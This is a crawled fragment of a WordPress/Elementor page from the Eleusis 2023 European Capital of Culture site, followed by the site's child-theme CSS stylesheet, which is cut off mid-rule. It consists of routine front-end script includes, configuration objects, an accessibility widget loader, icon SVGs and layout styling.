<script src="https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets//lib/instant-page/instant-page.min.js?ver=3.33.1" id="instant-page-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.1" id="elementor-webpack-runtime-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.1" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1216,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1215,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1215,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":1919,"default_value":2400,"direction":"min","is_enabled":true}},"hasCustomBreakpoints":true},"version":"3.33.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/2023eleusis.eu\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/2023eleusis.eu\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/2023eleusis.eu\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"c7aaedec64"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","viewport_widescreen":1919,"viewport_tablet":1215,"active_breakpoints":["viewport_mobile","viewport_tablet","viewport_widescreen"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":39937,"title":"Mystery%2011%20Ma%20%7C%202023%20%CE%95%CE%9B%CE%95V%CE%A3%CE%99%CE%A3","excerpt":"From 1 to 13 September 2023 Eleusis European Capital of Culture presents Mystery 11 \u039c\u0391, the new work by Romeo Castellucci. Two thousand years after the Eleusinian Mysteries, the internationally renowned Italian director introduces a contemporary ritual, in the context of a site-specific performance specially designed for the Eleusis archaeological site.","featuredImage":"https:\/\/2023eleusis.eu\/wp-content\/uploads\/2023\/02\/Mystery11_Eleusis2023Castellucci-27-1-1024x681.jpg"}};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.1" id="elementor-frontend-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.33.1" id="e-sticky-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/qi-addons-for-elementor/inc/plugins/elementor/assets/js/elementor.js?ver=6.8.3" id="qi-addons-for-elementor-elementor-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.1" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/2023eleusis.eu\/wp-admin\/admin-ajax.php","nonce":"e800afcb3b","urls":{"assets":"https:\/\/2023eleusis.eu\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/2023eleusis.eu\/en\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/2023eleusis.eu\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.1" id="elementor-pro-frontend-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.1" id="pro-elements-handlers-js"></script>
<script id="anwp-pg-scripts-js-extra">
var anwpPostGridElementorData = {"ajax_url":"https:\/\/2023eleusis.eu\/wp-admin\/admin-ajax.php","public_nonce":"85dd5e8ddf","premium_active":"","loader":"https:\/\/2023eleusis.eu\/wp-includes\/js\/tinymce\/skins\/lightgray\/img\/loader.gif"};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/anwp-post-grid-for-elementor/public/js/plugin.min.js?ver=1.3.3" id="anwp-pg-scripts-js"></script>
<script type="text/javascript">
	var link_to_home_banner = document.getElementById('link-to-home_banner');
	var link_to_home_top_banner = document.getElementById('link-to-home_top-banner');
	if (link_to_home_banner){
		link_to_home_banner.onclick = function () {
        location.href = '/';
    };
	}
	if (link_to_home_top_banner){
		link_to_home_top_banner.onclick = function () {
        location.href = '/';
    };
	}
</script>
<script type="text/javascript"> 
 
jQuery(document).ready(function() {
    jQuery('#btn-back').on('click', function() {
      window.history.go(-1); 
      return false;
    });
});
 
</script>
<script>
    (function(d){
      var s = d.createElement("script");
      /* uncomment the following line to override default position*/
      /* s.setAttribute("data-position", 3);*/
      /* uncomment the following line to override default size (values: small, large)*/
      /* s.setAttribute("data-size", "small");*/
      /* uncomment the following line to override default language (e.g., fr, de, es, he, nl, etc.)*/
      /* s.setAttribute("data-language", "language");*/
      /* uncomment the following line to override color set via widget (e.g., #053f67)*/
      /* s.setAttribute("data-color", "#053e67");*/
      /* uncomment the following line to override type set via widget (1=person, 2=chair, 3=eye, 4=text)*/
      /* s.setAttribute("data-type", "1");*/
      /* s.setAttribute("data-statement_text:", "Our Accessibility Statement");*/
      /* s.setAttribute("data-statement_url", "http://www.example.com/accessibility")";*/
      /* uncomment the following line to override support on mobile devices*/
      /* s.setAttribute("data-mobile", true);*/
      /* uncomment the following line to set custom trigger action for accessibility menu*/
      /* s.setAttribute("data-trigger", "triggerId")*/
      s.setAttribute("data-account", "18xAt5RcFG");
      s.setAttribute("src", "https://cdn.userway.org/widget.js");
      (d.body || d.head).appendChild(s);
    })(document)
    </script>
    <noscript>Please ensure Javascript is enabled for purposes of <a href="https://userway.org">website accessibility</a></noscript>
  
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position:absolute;left: -100%;" height="0" width="0"><symbol id="icon-anwp-pg-calendar" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M13 2h-1v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H6v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H2c-.55 0-1 .45-1 1v11c0 .55.45 1 1 1h11c.55 0 1-.45 1-1V3c0-.55-.45-1-1-1zm0 12H2V5h11v9zM5 3H4V1h1v2zm6 0h-1V1h1v2zM6 7H5V6h1v1zm2 0H7V6h1v1zm2 0H9V6h1v1zm2 0h-1V6h1v1zM4 9H3V8h1v1zm2 0H5V8h1v1zm2 0H7V8h1v1zm2 0H9V8h1v1zm2 0h-1V8h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1zm2 0h-1v-1h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1z"/></symbol><symbol id="icon-anwp-pg-chevron-left" viewBox="0 0 24 24"><path d="M15 18l-6-6 6-6"/></symbol><symbol id="icon-anwp-pg-chevron-right" viewBox="0 0 24 24"><path d="M9 18l6-6-6-6"/></symbol><symbol id="icon-anwp-pg-clock" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M8 8h3v2H7c-.55 0-1-.45-1-1V4h2v4zM7 2.3c3.14 0 5.7 2.56 5.7 5.7s-2.56 5.7-5.7 5.7A5.71 5.71 0 011.3 8c0-3.14 2.56-5.7 5.7-5.7zM7 1C3.14 1 0 4.14 0 8s3.14 7 7 7 7-3.14 7-7-3.14-7-7-7z"/></symbol><symbol id="icon-anwp-pg-comment-discussion" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 1H6c-.55 0-1 .45-1 1v2H1c-.55 0-1 .45-1 1v6c0 .55.45 1 1 1h1v3l3-3h4c.55 0 1-.45 1-1V9h1l3 3V9h1c.55 0 1-.45 1-1V2c0-.55-.45-1-1-1zM9 11H4.5L3 12.5V11H1V5h4v3c0 .55.45 1 1 1h3v2zm6-3h-2v1.5L11.5 8H6V2h9v6z"/></symbol><symbol id="icon-anwp-pg-device-camera" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 3H7c0-.55-.45-1-1-1H2c-.55 0-1 .45-1 1-.55 0-1 .45-1 1v9c0 .55.45 1 1 1h14c.55 0 1-.45 1-1V4c0-.55-.45-1-1-1zM6 5H2V4h4v1zm4.5 7C8.56 12 7 10.44 7 8.5S8.56 5 10.5 5 14 6.56 14 8.5 12.44 12 10.5 12zM13 8.5c0 1.38-1.13 2.5-2.5 2.5S8 9.87 8 8.5 9.13 6 10.5 6 13 7.13 13 8.5z"/></symbol><symbol id="icon-anwp-pg-eye" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M8.06 2C3 2 0 8 0 8s3 6 8.06 6C13 14 16 8 16 8s-3-6-7.94-6zM8 12c-2.2 0-4-1.78-4-4 0-2.2 1.8-4 4-4 2.22 0 4 1.8 4 4 0 2.22-1.78 4-4 4zm2-4c0 1.11-.89 2-2 2-1.11 0-2-.89-2-2 0-1.11.89-2 2-2 1.11 0 2 .89 2 2z"/></symbol><symbol id="icon-anwp-pg-pencil" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M17.263 2.177a1.75 1.75 0 012.474 0l2.586 2.586a1.75 1.75 0 010 2.474L19.53 10.03l-.012.013L8.69 20.378a1.75 1.75 0 01-.699.409l-5.523 1.68a.75.75 0 01-.935-.935l1.673-5.5a1.75 1.75 0 01.466-.756L14.476 4.963l2.787-2.786zm-2.275 4.371l-10.28 9.813a.25.25 0 00-.067.108l-1.264 4.154 4.177-1.271a.25.25 0 00.1-.059l10.273-9.806-2.94-2.939zM19 8.44l2.263-2.262a.25.25 0 000-.354l-2.586-2.586a.25.25 0 00-.354 0L16.061 5.5 19 8.44z"/></symbol><symbol id="icon-anwp-pg-person" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M12 2.5a5.5 5.5 0 00-3.096 10.047 9.005 9.005 0 00-5.9 8.18.75.75 0 001.5.045 7.5 7.5 0 0114.993 0 .75.75 0 101.499-.044 9.005 9.005 0 00-5.9-8.181A5.5 5.5 0 0012 2.5zM8 8a4 4 0 118 0 4 4 0 01-8 0z"/></symbol><symbol id="icon-anwp-pg-play" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M14 8A7 7 0 110 8a7 7 0 0114 0zm-8.223 3.482l4.599-3.066a.5.5 0 000-.832L5.777 4.518A.5.5 0 005 4.934v6.132a.5.5 0 00.777.416z"/></symbol><symbol id="icon-anwp-pg-tag" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M7.685 1.72a2.49 2.49 0 00-1.76-.726H3.48A2.5 2.5 0 00.994 3.48v2.456c0 .656.269 1.292.726 1.76l6.024 6.024a.99.99 0 001.402 0l4.563-4.563a.99.99 0 000-1.402L7.685 1.72zM2.366 7.048a1.54 1.54 0 01-.467-1.123V3.48c0-.874.716-1.58 1.58-1.58h2.456c.418 0 .825.159 1.123.467l6.104 6.094-4.702 4.702-6.094-6.114zm.626-4.066h1.989v1.989H2.982V2.982h.01z"/></symbol><symbol id="icon-anwp-pg-trash" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M16 1.75V3h5.25a.75.75 0 010 1.5H2.75a.75.75 0 010-1.5H8V1.75C8 .784 8.784 0 9.75 0h4.5C15.216 0 16 .784 16 1.75zm-6.5 0a.25.25 0 01.25-.25h4.5a.25.25 0 01.25.25V3h-5V1.75z"/><path d="M4.997 6.178a.75.75 0 10-1.493.144L4.916 20.92a1.75 1.75 0 001.742 1.58h10.684a1.75 1.75 0 001.742-1.581l1.413-14.597a.75.75 0 00-1.494-.144l-1.412 14.596a.25.25 0 01-.249.226H6.658a.25.25 0 01-.249-.226L4.997 6.178z"/><path d="M9.206 7.501a.75.75 0 01.793.705l.5 8.5A.75.75 0 119 16.794l-.5-8.5a.75.75 0 01.705-.793zm6.293.793A.75.75 0 1014 8.206l-.5 8.5a.75.75 0 001.498.088l.5-8.5z"/></symbol></svg>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/themes/hello-elementor-child/style.css?ver=6.8.3
body_size: 6527
content:
/*
Theme Name: Hello Elementor Child
Theme URI: https://elementor.com/hello-theme/?utm_source=wp-themes&utm_campaign=theme-uri&utm_medium=wp-dash
Template: hello-elementor
Author: Elementor Team
Author URI: https://elementor.com/?utm_source=wp-themes&utm_campaign=author-uri&utm_medium=wp-dash
Description: A plain-vanilla &amp; lightweight theme for Elementor page builder
Tags: accessibility-ready,flexible-header,custom-colors,custom-menu,custom-logo,featured-images,rtl-language-support,threaded-comments,translation-ready
Version: 2.6.1.1659621459
Updated: 2022-08-04 13:57:39
*/


/********************** Change Selection Text Color When Highlighting **********************/

::-moz-selection {
    background-color: #FF0000;
}

:root {
    --swiper-theme-color: #FF0000;
}

::selection {
    background-color: #FF0000;
}

:focus-visible {
    outline: -webkit-focus-ring-color auto 0px;
}

.elementor-field-group .elementor-field-textual:focus {
    -webkit-box-shadow: 0 0 0 0px rgba(0, 0, 0, .1) inset !important;
    box-shadow: inset 0 0 0 0px rgba(0, 0, 0, .1) !important;
    outline: 0;
}

.elementor-field-group .elementor-field-textual::placeholder {
    color: balck !important;
    opacity: 1 !important;
}

li.wpml-ls-slot-shortcode_actions.wpml-ls-item.wpml-ls-current-language.wpml-ls-item-legacy-list-horizontal {
    display: none;
}

.mobile-only {
    display: none;
}

.link-to-home {
    cursor: pointer;
}

.gallery-columns-2.gallery-size-full img {
    width: 100% !important;
}

.gallery-columns-2.gallery-size-full-portrait-image img {
    width: 100% !important;
}

.gallery-columns-2.gallery-size-full figure {
    width: 50%;
}

.single-event .gallery-columns-2.gallery-size-full figure {
    width: 50%;
}

.newsletter-form input#form-field-email {
    border: 0px solid black;
}


/**********************FOOTER**********************/

.elementor.elementor-1477.elementor-location-footer a.elementor-item:hover {
    mix-blend-mode: multiply;
}

.footer-sponsors img {
    mix-blend-mode: multiply;
    filter: grayscale(1);
    max-height: 150px;
    width: auto !important;
    aspect-ratio: unset !important;
}

.footer-sponsors img:hover {
    mix-blend-mode: multiply;
    filter: unset;
}

.footer-sponsors .elementor-column-gap-no .elementor-inner-column {
    padding: 5px 25px;
}


/**********************HOMEPAGE**********************/

#home-slider {
    transition: background 0.4s linear;
}

.slider-title .elementor-widget-container {
    overflow-wrap: break-word;
}

.swiper-pagination.swiper-pagination-clickable.swiper-pagination-bullets {
    display: none;
}


/**********************LOOP**********************/

.pointer {
    cursor: pointer;
}

.grey-hover-post a {
    transition: all .3s ease-in-out;
    color: black !important;
}

.grey-hover-post:hover a {
    color: var(--e-global-color-accent) !important;
}

.grey-hover-post .intro-text div {
    transition: all .3s ease-in-out;
    color: black !important;
}

.grey-hover-post:hover .intro-text div {
    color: var(--e-global-color-accent) !important;
}

.grey-hover-post .intro-text {
    transition: all .3s ease-in-out;
    color: black !important;
}

.grey-hover-post:hover .intro-text {
    color: var(--e-global-color-accent) !important;
}

.grey-hover-post .intro-text span {
    transition: all .3s ease-in-out;
    color: black !important;
}

.grey-hover-post:hover .intro-text span {
    color: var(--e-global-color-accent) !important;
}

.grey-hover-post .event-date {
    transition: all .3s ease-in-out;
    color: black !important;
}

.grey-hover-post:hover .event-date {
    color: var(--e-global-color-accent) !important;
}


/**********************PROGRAM - CALENDAR**********************/

.event_tags li a {
    padding: 10px 15px !important;
    border: 1px solid black;
    border-radius: 35px;
    white-space: nowrap;
    margin-bottom: -1px;
}

.event_tags .elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text {
    flex-wrap: wrap;
    flex-direction: row;
    align-content: space-between;
    justify-content: flex-start;
    align-items: center;
    display: inline-flex;
}

#post-29900>div>section>div>div>div>div.elementor-element.elementor-element-c33a47e.event_tags.elementor-widget.elementor-widget-global.elementor-global-2663.elementor-widget-post-info>div>ul>li.elementor-icon-list-item.elementor-repeater-item-9840381.elementor-inline-item>span a {
    margin-top: -1px;
}

#infinite-handle,
#ctis-loading {
    margin: 20px -45vW 20px 45%;
}

#infinite-handle span button:focus,
#infinite-handle span button:hover {
    color: var(--e-global-color-text) !important;
}

#infinite-handle,
#ctis-loading button {
    font-family: var(--e-global-typography-8999c77-font-family), Sans-serif;
    font-size: var(--e-global-typography-8999c77-font-size);
    font-weight: var(--e-global-typography-8999c77-font-weight);
    font-style: var(--e-global-typography-8999c77-font-style);
    line-height: var(--e-global-typography-8999c77-line-height);
    letter-spacing: var(--e-global-typography-8999c77-letter-spacing);
    word-spacing: var(--e-global-typography-8999c77-word-spacing);
    fill: var(--e-global-color-accent);
    color: var(--e-global-color-accent) !important;
    background-color: var(--e-global-color-2715855);
}

.em.em-view-container .em.em-list.em-events-list .no-events {
    padding-left: 15px;
    margin-bottom: 20px;
    font-family: var(--e-global-typography-32b994d-font-family), Sans-serif;
    font-size: var(--e-global-typography-8999c77-font-size);
    line-height: var(--e-global-typography-8999c77-line-height);
    letter-spacing: var(--e-global-typography-8999c77-letter-spacing);
    word-spacing: var(--e-global-typography-8999c77-word-spacing);
    font-weight: var(--e-global-typography-32b994d-font-weight);
}

.em.em-search form,
.em.em-search-advanced form {
    display: none;
}

form#custom-search {
    margin-left: 15px;
    margin-right: 15px;
    margin-top: 120px;
}

[type=button]:focus,
[type=submit]:focus,
button:focus {
    outline: none;
}

.show_filter:hover {
    color: var(--e-global-color-accent);
    cursor: pointer;
}

.event-info h3.event-title {
    color: var(--e-global-color-secondary);
    font-family: var(--e-global-typography-b569e4f-font-family), Sans-serif;
    font-size: var(--e-global-typography-b569e4f-font-size);
    font-weight: var(--e-global-typography-b569e4f-font-weight);
    line-height: var(--e-global-typography-b569e4f-line-height);
    letter-spacing: var(--e-global-typography-b569e4f-letter-spacing);
    word-spacing: var(--e-global-typography-b569e4f-word-spacing);
    margin-bottom: 0px;
}

.event-info h3.event-title a {
    color: var(--e-global-color-secondary);
    text-decoration: none;
}

.event-info .event-meta a {
    color: var(--e-global-color-secondary);
    text-decoration: none;
}

.event-info .event-meta.event-date {
    font-family: var(--e-global-typography-b569e4f-font-family), Sans-serif;
    font-size: var(--e-global-typography-b569e4f-font-size);
    font-weight: var(--e-global-typography-b569e4f-font-weight);
    line-height: var(--e-global-typography-b569e4f-line-height);
    letter-spacing: var(--e-global-typography-b569e4f-letter-spacing);
    word-spacing: var(--e-global-typography-b569e4f-word-spacing);
}

.event-info .event-desc {
    font-family: var(--e-global-typography-70b137f-font-family), Sans-serif;
    font-size: var(--e-global-typography-70b137f-font-size);
    font-weight: var(--e-global-typography-70b137f-font-weight);
    line-height: var(--e-global-typography-70b137f-line-height);
    letter-spacing: var(--e-global-typography-70b137f-letter-spacing);
    word-spacing: var(--e-global-typography-70b137f-word-spacing);
    margin-top: 20px;
    margin-bottom: 25px;
    width: 70%;
}

.event-info .event-desc:not(.program-section) {
    font-family: var(--e-global-typography-text-font-family), Sans-serif;
    font-size: var(--e-global-typography-text-font-size);
    font-weight: var(--e-global-typography-text-font-weight);
    line-height: var(--e-global-typography-text-line-height);
    margin-top: 20px;
    margin-bottom: 25px;
    width: 70%;
}

.program-section-post .event-info .event-desc {
    width: 100%;
}

li.event-grid-item .event-desc:not(.program-section) {
    width: 100%;
}

.event-actions.input {
    margin-bottom: 20px;
}

.event-info a.event-read-more.button {
    font-family: var(--e-global-typography-8999c77-font-family), Sans-serif;
    font-size: var(--e-global-typography-8999c77-font-size);
    font-weight: var(--e-global-typography-8999c77-font-weight);
    font-style: var(--e-global-typography-8999c77-font-style);
    line-height: var(--e-global-typography-8999c77-line-height);
    letter-spacing: var(--e-global-typography-8999c77-letter-spacing);
    word-spacing: var(--e-global-typography-8999c77-word-spacing);
    color: var(--e-global-color-text);
    text-decoration: none;
}

ul.event-categories li {
    margin-top: 20px;
    margin-bottom: 0px;
}

ul.event-categories {
    list-style-type: none;
    margin: 0px;
    padding: 0px;
    display: inline-flex;
    flex-wrap: wrap;
    flex-direction: row;
    align-content: center;
    justify-content: flex-start;
    align-items: baseline;
}

.event-meta.em-item-meta-line.em-item-taxonomy.em-event-tags>span {
    list-style-type: none;
    margin: 0px;
    padding: 0px;
    display: inline-flex;
    flex-wrap: nowrap;
    align-content: center;
    justify-content: center;
    align-items: baseline;
    flex-direction: row;
}

.event-grid-view .event-info .event-meta a {
    padding: 10px 15px !important;
    border: 1px solid black;
    border-radius: 35px;
    white-space: nowrap;
}

a:-webkit-any-link:focus-visible {
    outline-offset: 0px;
}

:focus-visible {
    outline: -webkit-focus-ring-color auto 0px;
}

.event-meta-all a {
    font-family: var(--e-global-typography-32b994d-font-family), Sans-serif;
    font-size: var(--e-global-typography-32b994d-font-size);
    font-weight: var(--e-global-typography-32b994d-font-weight);
    line-height: var(--e-global-typography-32b994d-line-height);
    letter-spacing: var(--e-global-typography-32b994d-letter-spacing);
    word-spacing: var(--e-global-typography-32b994d-word-spacing);
}

.event-meta-all {
    display: inline-flex;
    flex-wrap: wrap;
    flex-direction: row;
    align-content: stretch;
    justify-content: flex-start;
    align-items: baseline;
}

.em-event-tags a {
    margin-top: 10px;
}

ul.event-grid-list {
    -webkit-column-count: 3;
    -moz-column-count: 3;
    column-count: 3;
    flex-direction: row;
    flex-wrap: wrap;
    display: flex;
    align-content: flex-start;
    justify-content: flex-start;
    align-items: flex-start;
    list-style-type: none;
    padding: 15px 10px;
}

li.event-grid-item {
    width: calc(100% / 3);
}

li.event-grid-item .event-image img {
    width: 100%;
    object-fit: cover;
}

ul.event-grid-list .event-grid-view {
    padding: 5px;
    margin-bottom: 45px;
}

h2.groupby {
    padding: 15px 15px 0px;
    margin: 0px;
    border-bottom: 1px solid black;
}

button.search-custom,
.show_filter,
.search-first-line {
    display: content;
    text-align: left;
    background-color: transparent;
    border: none;
    padding: 0px;
    border-radius: 0px;
    -webkit-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
    color: var(--e-global-color-text);
    font-family: var(--e-global-typography-text-font-family), Sans-serif !important;
    font-size: var(--e-global-typography-text-font-size) !important;
    font-weight: var(--e-global-typography-text-font-weight) !important;
    line-height: var(--e-global-typography-text-line-height) !important;
}

.em.em-item.em-item-single .em-item-header {
    display: flex;
    flex-wrap: nowrap;
    gap: 20px;
    margin-bottom: 20px;
    flex-direction: row;
    justify-content: center;
    align-items: center;
    align-content: center;
}

.em.em-item.em-item-single .em-item-header .em-item-title {
    color: var(--e-global-color-text);
    font-family: var(--e-global-typography-primary-font-family), Sans-serif;
    font-size: var(--e-global-typography-primary-font-size);
    font-weight: var(--e-global-typography-primary-font-weight);
    line-height: var(--e-global-typography-primary-line-height);
}

p.search-first-line {
    margin-bottom: 7px;
}

.em-events-list-grouped .groupby,
.ptitle.groupby {
    font-family: var(--e-global-typography-text-font-family), Sans-serif !important;
    font-size: var(--e-global-typography-text-font-size) !important;
    font-weight: var(--e-global-typography-text-font-weight) !important;
    /* line-height: var(--e-global-typography-text-line-height)!important; */
    line-height: 40px;
    text-align: left;
    color: var(--e-global-color-text);
}

.ptitle.groupby {
    position: sticky;
    position: -webkit-sticky;
    /* Safari */
    top: 110px;
    background-color: #E6E6E6;
    z-index: 3;
    display: none;
}

.current_events #current_title.ptitle.groupby,
.upcoming_events #upcoming_title.ptitle.groupby,
.past_events #past_title.ptitle.groupby {
    display: block;
}

.upcoming_events #custom-search,
.past_events #custom-search {
    display: none;
}

.upcoming_events,
.past_events {
    margin-top: 120px;
}


/* .upcoming_events .ptitle.groupby,
.past_events .ptitle.groupby {
    margin-bottom: 120px;
} */

body.filtered .current_events #current_title.ptitle.groupby,
body.filtered .upcoming_events,
body.filtered .past_events {
    display: none;
}


/**********************SINGLE POST**********************/

.single-post .gallery-columns-2.gallery-size-full img {
    width: 100% !important;
    height: 100% !important;
    object-fit: cover;
}

.single-post .gallery-columns-2.gallery-size-full .gallery-icon {
    height: 100%;
}

.single-post figure.wp-block-gallery.has-nested-images.wp-container-2 {
    margin-left: 0px;
    margin-right: 0px;
}

.single-post .gallery {
    width: 100%;
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    align-content: stretch;
    justify-content: space-between;
    align-items: stretch;
    margin-top: 90px;
}

.single-post .gallery.gallery-columns-1 .gallery-item {
    width: 100%;
}

.single-post .gallery.gallery-columns-1 .gallery-item img {
    width: 100%;
}

.single-post figure.gallery-item {
    margin: 0px;
    padding: 5px;
}

.single-post figure.gallery-item:first-child {
    padding-left: 0px;
}

.single-post figure.gallery-item:last-child {
    padding-right: 0px;
}

.single-post .gallery {
    flex-wrap: wrap;
}

.single-post .gallery {
    margin-top: 90px;
    margin-bottom: 20px;
}


/**********************CALENDAR FILTERS**********************/

.page-id-101 .em.em-search,
.page-id-101 .em.em-search-advanced,
.page-id-10226 .em.em-search,
.page-id-10226 .em.em-search-advanced,
.calendar .mobile span.clear-btn {
    display: none;
}

.calendar form#custom-search {
    position: sticky;
    position: -webkit-sticky;
    /* Safari */
    z-index: 3;
    padding: 50px 15px 15px;
    top: 110px;
    background-color: #E6E6E6;
    margin: 0px;
    /*margin-top: 80px; */
}

.calendar div#filter_day button {
    margin: 0px;
    margin-right: 10px;
}

.calendar p.search-second-line {
    margin: 0px;
    margin-bottom: 7px;
}

.calendar p.search-second-line.show-filter_day {
    margin: 0px;
    margin-bottom: 7px;
}

.calendar div#filter_day.show-filter_day {
    display: flex;
    overflow-x: auto;
    flex-wrap: nowrap;
    align-content: flex-start;
    justify-content: flex-start;
    align-items: flex-start;
    flex-direction: row;
}

.calendar .em-events-list-grouped .groupby {
    position: sticky;
    position: -webkit-sticky;
    /* Safari */
    top: 230px;
    background-color: #E6E6E6;
    z-index: 3;
}

.calendar .em-events-list-grouped .groupby.sticky-month {
    position: sticky;
    position: -webkit-sticky;
    /* Safari */
    top: 305px;
    background-color: #E6E6E6;
    z-index: 3;
}

.calendar .em-events-list-grouped .groupby.sticky-day {
    position: sticky;
    position: -webkit-sticky;
    /* Safari */
    top: 325px;
    background-color: #E6E6E6;
    z-index: 3;
}


/**********************SINGLE EVENT**********************/

.sponsors .elementor-widget-container {
    mix-blend-mode: multiply;
}

.credits strong {
    font-weight: 500;
}

.credits p {
    margin-bottom: 1.9rem;
}

.event-meta p {
    margin-bottom: 0px;
}

.single-event .event-desc.program-section {
    display: none;
}

.meta-data.event-location a:hover {
    color: var(--e-global-color-accent) !important;
}


/**********************SCROLL TEXT**********************/

.f_neue_75 {
    font-family: var(--e-global-typography-b569e4f-font-family);
    font-size: 75px;
    font-weight: 500;
    line-height: 75px;
    letter-spacing: 0em;
    text-align: left;
}

.f_gfs_75 {
    font-family: GFS Didot;
    font-size: 75px;
    font-weight: 400;
    line-height: 75px;
    letter-spacing: 0em;
    text-align: left;
}

.f_neue_74 {
    font-family: var(--e-global-typography-b569e4f-font-family);
    font-size: 74px;
    font-weight: 500;
    line-height: 74px;
    letter-spacing: 0em;
    text-align: left;
}

.f_neue_100_75 {
